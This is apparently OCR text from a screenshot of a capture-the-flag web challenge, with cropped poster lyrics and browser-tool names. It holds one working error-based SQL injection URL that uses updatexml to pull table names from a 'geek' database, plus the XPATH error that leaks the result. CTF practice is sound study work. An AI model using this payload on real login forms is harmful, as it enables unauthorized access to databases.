 Error!
TO WORK, GET MARRIED
SOME KIDS, PAY YOUR TAXES
YOUR BILLS, WATCH YOUR TV
LOW FASHION, ACT NORMAL
BEY THE LAW
D REPEAT AFTER ME:
AM FREE
XPATH syntax error: '~H4rDsq1'
Syclover @ cl4y
Lighthouse HackBar EditThisCookie
LFI SSTI ENCODING HASHING
check.php?username=admin&password=admin'^updatexml(1,concat(0x7e,(select(table_name)from(information_schema.tables)where(table_schema)like('geek'))),1)%23